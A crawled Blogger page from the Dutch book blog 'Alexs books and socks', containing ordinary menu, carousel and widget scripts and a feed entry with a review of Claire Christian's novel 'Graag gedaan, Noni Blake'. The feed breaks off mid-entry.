l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4t2C96rYp4Uv7_tj0j9Dpv6gxD9g:1768599434366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4225400406203962482','//www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html','4225400406203962482');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4225400406203962482', 'title': 'Alexs books and socks', 'url': 'https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html', 'canonicalUrl': 'https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html', 'homepageUrl': 'https://www.alexs-books-and-socks.com/', 'searchUrl': 'https://www.alexs-books-and-socks.com/search', 'canonicalHomepageUrl': 'https://www.alexs-books-and-socks.com/', 'blogspotFaviconUrl': 'https://www.alexs-books-and-socks.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'nl', 'localeUnderscoreDelimited': 'nl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alexs books and socks - RSS\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4225400406203962482/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/6299290009770667808/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link ophalen', 'key': 'link', 'shareMessage': 'Link ophalen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Delen op Facebook', 'target': 'facebook'}, {'name': 'Dit bloggen!', 'key': 'blogThis', 'shareMessage': 'Dit bloggen!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Delen op X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Delen op Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27nl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Meer lezen', 'pageType': 'item', 'postId': '6299290009770667808', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s72-c/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s320/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg', 'pageName': 'Gelukkig op Ibiza + interview | Aline van Wijnen ', 'pageTitle': 'Alexs books and socks: Gelukkig op Ibiza + interview | Aline van Wijnen '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bewerken', 'linkCopiedToClipboard': 'Link naar klembord gekopieerd', 'ok': 'OK', 'postLink': 'Postlink'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Aangepast', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gelukkig op Ibiza + interview | Aline van Wijnen ', 'description': '\xa0 Gelukkig op Ibiza - Aline van Wijnen (Boekerij) Een warm, zomers feelgoodverhaal voor alle fans van Best of Romance Na een armoedige jeugd...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s320/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg', 'url': 'https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6299290009770667808}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/287089017-lbx__nl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY6oLyRcZ8hQYZwJvDs4ukyLxFy-Hw:1768599434366', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Laden\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer3', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY6oLyRcZ8hQYZwJvDs4ukyLxFy-Hw:1768599434366', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alexs-books-and-socks.com/feeds/posts/default/-/feelgood?alt=json-in-script&callback=related_results_labels
body_size: 35619
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482"},"updated":{"$t":"2025-11-20T07:34:15.616-08:00"},"category":[{"term":"roman"},{"term":"thriller"},{"term":"waargebeurd"},{"term":"literatuur"},{"term":"historisch"},{"term":"WOll"},{"term":"Young Adult"},{"term":"informatief"},{"term":"debuut"},{"term":"feelgood"},{"term":"jeugd"},{"term":"serie"},{"term":"spanning"},{"term":"autobiografisch"},{"term":"actueel"},{"term":"fantasy"},{"term":"gebaseerd op waargebeurde feiten"},{"term":"cadeautip"},{"term":"liefde"},{"term":"psychologisch"},{"term":"humor"},{"term":"realiteit"},{"term":"romance"},{"term":"Historische feiten"},{"term":"Klassieker"},{"term":"actie"},{"term":"kortverhaal"},{"term":"non-fictie"},{"term":"trilogie"},{"term":"Kinderboek"},{"term":"Scandinavisch"},{"term":"adult"},{"term":"fictie"},{"term":"kerst"},{"term":"Ebook"},{"term":"Hulp"},{"term":"Roman kortverhalen poëtisch"},{"term":"avontuur"},{"term":"depressie"},{"term":"illustratie"},{"term":"literaire"},{"term":"paranormaal"},{"term":"religie"},{"term":"sci-fi"},{"term":"#metoo"},{"term":"Biografie"},{"term":"Egypte"},{"term":"Euthanasie"},{"term":"Fashion"},{"term":"Feiten"},{"term":"Franse revolutie"},{"term":"Gedichten"},{"term":"Hulp kanker borstkanker thinkPink"},{"term":"Memoire"},{"term":"New adult"},{"term":"Versjes"},{"term":"WOl"},{"term":"Winter"},{"term":"china"},{"term":"de Pest"},{"term":"digitalisering"},{"term":"erikaFoster"},{"term":"fauna en flora"},{"term":"graffiti"},{"term":"horror"},{"term":"icoon"},{"term":"magie"},{"term":"mustread"},{"term":"natuur"},{"term":"nostalgie"},{"term":"ontdekkingsreis"},{"term":"oorlog"},{"term":"postuum"},{"term":"poëtisch"},{"term":"poëzie"},{"term":"sagan"},{"term":"selfpub"},{"term":"theologie"},{"term":"vaccinatie"},{"term":"wetenschap"}],"title":{"type":"text","$t":"Alexs books and socks"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/-\/feelgood?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/search\/label\/feelgood"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-4349038058639446706"},"published":{"$t":"2021-08-03T23:40:00.001-07:00"},"updated":{"$t":"2021-08-03T23:41:23.004-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"}],"title":{"type":"text","$t":"Graag gedaan, Noni Blake | Claire Christian"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EGraag gedaan, Noni Blake - Claire Christian (uitgeverij Fontein)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003ENoni Blake is 36 en haar leven is tot stilstand gekomen sinds haar relatie van 9 jaar is geëindigd. Tijd voor een nieuw plan: een reis naar Europa, op zoek naar wat – en wie – háár gelukkig maakt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ENoni Blake heeft besloten dat ze niet de rest van haar leven stil kan blijven staan. Sinds haar relatie met Joan na negen jaar op de klippen gelopen is, weet ze niet wat ze met zichzelf aan moet – en dat was anderhalf jaar geleden... Een avond met haar beste vriend (en een aantal glazen wijn) later heeft ze een plan: een reis naar Europa, op zoek naar wat – en wie – háár gelukkig maakt. Noni Blake gaat eindelijk tijd, aandacht en liefde besteden aan de persoon die al haar hele leven op de tweede plek komt: zichzelf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAls deze cover je niet in een opperbeste stemming brengt. Het is licht, vrolijk en maakt gelijk nieuwsgierig naar Noni. Een ideaal boek voor op vakantie. Hoeft zelfs geen zomer te zijn, mag zelfs stormweer of vrieskoude zijn. Dit boek is feelgood. Zelfs als sommige stukken in het verhaal je minder liggen dan zal Noni of de Viking (meer ‘spoil’ ik niet) je er wel doortrekken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat een fijne schrijfstijl heeft deze auteur. Ik vloog door het boek en zag het allemaal voor mijn ogen gebeuren. Het is beeldend geschreven met een portie humor en zelfkennis, (qua personages uiteraard) aangevuld met het nodige sarcasme. Doe er een portie tranen en lachbuien bij en je hebt het leven van Noni.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Bedankt? Bedankt dat we seks hebben gehad? Bedankt dat ik na twee ellenlange jaren droogstaan van je heb mogen genieten? Bedankt dat je geen mafkees bent? Bedankt voor de orgasmes?’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet kostte mij enige tijd om in het boek te komen. Noni neemt geen blad voor de mond en net daar moest ik even aan gewoon worden. Omdat Noni gewoon heel erg Noni is - en hoera voor de auteur om zo een divers personage met uiteenlopende vriendenkring neer te pennen - lees je dus heel erg op zijn Noni’s haar belevenissen. Ook in bed…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EGeef jezelf even de tijd om aan Noni te wennen, ze is zoveel meer als de biseksuele vrouw die slaapt met menig mens in zoektocht naar zichzelf, naar wat goed voelt. Een vrouw met vele lagen en de nodige bagage op haar rug. En aan het einde zal je - zoals de originele titel luid - het boek sluiten met ‘It’s been a pleasure, Noni Blake!’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/claire-christian-P0002021833\"\u003EClaire Christian\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/de-fontein-romans-spanning-C0000111984\"\u003EDe Fontein Romans \u0026amp; Spanning\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026153143\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 336\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juli 2021\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbz6Ml7vOZkrRf0xJCl6XXGCvXf2aTrRNti0QY5TXbN94hjb9JR3SJmoN3e7rCsbazIr39g7tCY-4XTFCydfrZmODfFKOdzIGB4-hFkTbrN68OXrikEDN80PQxVoh92c6ltrTe_zJYoB4C\/s2048\/C178A300-E7A2-4303-9303-789AD14422BA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbz6Ml7vOZkrRf0xJCl6XXGCvXf2aTrRNti0QY5TXbN94hjb9JR3SJmoN3e7rCsbazIr39g7tCY-4XTFCydfrZmODfFKOdzIGB4-hFkTbrN68OXrikEDN80PQxVoh92c6ltrTe_zJYoB4C\/s320\/C178A300-E7A2-4303-9303-789AD14422BA.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/4349038058639446706\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/08\/graag-gedaan-noni-blake-claire-christian.html#comment-form","title":"0 